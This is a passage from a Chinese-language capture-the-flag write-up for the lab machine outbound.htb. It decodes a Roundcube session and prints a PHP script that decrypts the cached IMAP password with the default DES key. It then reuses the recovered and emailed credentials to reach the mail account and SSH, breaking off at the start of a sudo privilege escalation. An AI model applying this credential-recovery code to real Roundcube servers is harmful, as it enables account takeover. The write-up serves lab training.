select * from session;
发现存在一大段Base64文本,解码结果如下:
language|s:5:"en_US";imap_namespace|a:4:{s:8:"personal";a:1:{i:0;a:2:{i:0;s:0:"";i:1;s:1:"/";}}s:5:"other";N;s:6:"shared";N;s:10:"prefix_out";s:0:"";}imap_delimiter|s:1:"/";imap_list_conf|a:2:{i:0;N;i:1;a:0:{}}user_id|i:1;username|s:5:"jacob";storage_host|s:9:"localhost";storage_port|i:143;storage_ssl|b:0;password|s:32:"L7Rv00A8TuwJAr67kITxxcSgnIk25Am/";login_time|i:1749397119;timezone|s:13:"Europe/London";STORAGE_SPECIAL-USE|b:1;auth_secret|s:26:"DpYqv6maI9HxDL5GhcCd8JaQQW";request_token|s:32:"TIsOaABA1zHSXZOBpH6up5XFyayNRHaw";task|s:4:"mail";skin_config|a:7:{s:17:"supported_layouts";a:1:{i:0;s:10:"widescreen";}s:22:"jquery_ui_colors_theme";s:9:"bootstrap";s:18:"embed_css_location";s:17:"/styles/embed.css";s:19:"editor_css_location";s:17:"/styles/embed.css";s:17:"dark_mode_support";b:1;s:26:"media_browser_css_location";s:4:"none";s:21:"additional_logo_types";a:3:{i:0;s:4:"dark";i:1;s:5:"small";i:2;s:10:"small-dark";}}imap_host|s:9:"localhost";page|i:1;mbox|s:5:"INBOX";sort_col|s:0:"";sort_order|s:4:"DESC";STORAGE_THREAD|a:3:{i:0;s:10:"REFERENCES";i:1;s:4:"REFS";i:2;s:14:"ORDEREDSUBJECT";}STORAGE_QUOTA|b:0;STORAGE_LIST-EXTENDED|b:1;list_attrib|a:6:{s:4:"name";s:8:"messages";s:2:"id";s:11:"messagelist";s:5:"class";s:42:"listing messagelist sortheader fixedheader";s:15:"aria-labelledby";s:22:"aria-label-messagelist";s:9:"data-list";s:12:"message_list";s:14:"data-label-msg";s:18:"The list is empty.";}unseen_count|a:2:{s:5:"INBOX";i:2;s:5:"Trash";i:0;}folders|a:1:{s:5:"INBOX";a:2:{s:3:"cnt";i:2;s:6:"maxuid";i:3;}}list_mod_seq|s:2:"10";发现为一些PHP对象序列化后的字符串数据,似乎是Roundcube用户对象的信息。仔细阅读,成功发现了用户名jacob和加密的密码L7Rv00A8TuwJAr67kITxxcSgnIk25Am/。
解密Roundcube缓存邮箱密码
在之前的目录和数据库信息收集过程中,我们成功发现了Roundcube在数据库中缓存的加密IMAP连接密码,及其加密方式和密钥,现在尝试联网查找方法进行解密。
在谷歌中输入decrypt roundcube session password关键词,点击搜索,第一条结果为Roundcube社区内的一篇帖子,直接进入:Decrypt password from session-vars


发现帖主发帖询问如何对数据库中缓存的加密凭据进行解密,而一名用户回答称,Roundcube对该凭据进行解密的代码可在GitHub中查阅,还给出了链接,不难发现链接指向的是rcube.php文件。
直接点击链接跳转至GitHub,翻阅代码,发现解密函数为decrypt():
将该函数代码复制到文本编辑器中,修改变量ckey和method,将其替换为在Roundcube配置文件中找到的密钥和加密方法,随后调用该函数,参数设置为数据库中找到的IMAP缓存加密密码:
<?php
function decrypt($cipher, $key = 'des_key', $base64 = true)
    {
        if (!is_string($cipher) || !strlen($cipher)) {
            return false;
        }

        if ($base64) {
            $cipher = base64_decode($cipher);
            if ($cipher === false) {
                return false;
            }
        }

        $ckey    = "rcmail-!24ByteDESkey*Str";
        $method  = "DES-EDE3-CBC";
        $iv_size = openssl_cipher_iv_length($method);
        $tag     = null;

        if (preg_match('/^##(.{16})##/s', $cipher, $matches)) {
            $tag    = $matches[1];
            $cipher = substr($cipher, strlen($matches[0]));
        }

        $iv = substr($cipher, 0, $iv_size);

        if (strlen($iv) < $iv_size) {
            return false;
        }

        $cipher = substr($cipher, $iv_size);
        $clear  = openssl_decrypt($cipher, $method, $ckey, OPENSSL_RAW_DATA, $iv, $tag);

        return $clear;
    }

    var_dump(decrypt("L7Rv00A8TuwJAr67kITxxcSgnIk25Am/"));
?>
直接运行:
php ./decrypt_pass.php
成功获得Roundcube和Docker用户凭据:
- 用户名:
jacob - 密码:
595mO8DmwGeD
直接登录Roundcube:

发现收件箱内存在两封邮件:
========== Unexpected Resource Consumption (From: mel@outbound.htb)
We have been experiencing high resource consumption on our main server.
For now we have enabled resource monitoring with Below and have granted you privileges to inspect the the logs.
Please inform us immediately if you notice any irregularities.

Thanks!

Mel
========== Important Update (From:  tyler@outbound.htb)
Due to the recent change of policies your password has been changed.
Please use the following credentials to log into your account: gY4Wr3a1evp4
Remember to change your password when you next log into your account.

Thanks!

Tyler
成功发现操作系统用户凭据:
- 用户名:
jacob - 密码:
gY4Wr3a1evp4
直接登录SSH:
ssh jacob@outbound.htb
Sudo程序漏洞利用提权
登录jacob用户后,尝试执行sudo -l命令列出当前用户的权限信息:

发现当前用户可以以任意用户身份免密执行/usr/bin/below程序。执行命令查看程序具体信息:
file /usr/bin/below
below --help
根据程序帮助信息,尝试执行below live命令,以确定该程序的具体功能:
